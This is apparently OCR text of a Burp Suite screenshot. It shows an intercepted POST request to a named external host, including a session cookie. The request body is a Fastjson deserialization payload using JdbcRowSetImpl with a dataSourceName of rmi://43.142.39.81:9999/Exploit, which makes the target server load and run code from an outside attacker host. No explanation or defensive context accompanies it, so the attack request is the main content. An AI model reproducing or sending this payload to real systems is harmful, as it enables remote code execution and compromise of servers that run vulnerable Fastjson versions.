 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys
xssValidator Struts Finder FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Autorize
Intercept HTTP history WebSockets history Options
Request to https://spytest.daotantan.com:443 [140.246.178.44]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Select extension... Inspector
1 POST //VcDevice/baseData/device/listDevices HTTP/1.1
2 Host: spytest.daotantan.com
3 Cookie: SESSION=YzRkYzVkNDYtNDk0My00YjgzLTkyYWYtOTE3Y2VhMmEzZTE0
4 Content-Length: 206
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://spytest.daotantan.com
11 Content-Type: application/json
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://spytest.daotantan.com//VcDevice/baseData/device/listDevices
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 {
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://43.142.39.81:9999/Exploit",
"autoCommit":true
},
"6hz2hitaw0c":"="
}
24
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 20
? Search... 0 matches